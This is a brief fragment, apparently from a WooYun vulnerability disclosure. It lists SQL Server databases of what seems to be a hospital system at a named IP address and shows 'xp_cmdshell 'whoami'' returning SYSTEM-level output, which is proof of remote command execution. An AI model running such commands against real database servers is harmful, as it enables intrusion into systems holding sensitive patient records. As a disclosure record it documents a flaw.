 221.1.211.94
bxjk 0 B
bxjktest
distribution
EMR
hospital 0 B
Hospital20150101
HospitalDev
LIS
master
medicineBackup
model
msdb
ReportServer
ReportServerTempDB
tempdb
test
1 Exec master.dbo.xp_cmdshell 'whoami'
结果 #1 (1×2)
output
nt authority\system
(NULL)
www.wooyun.org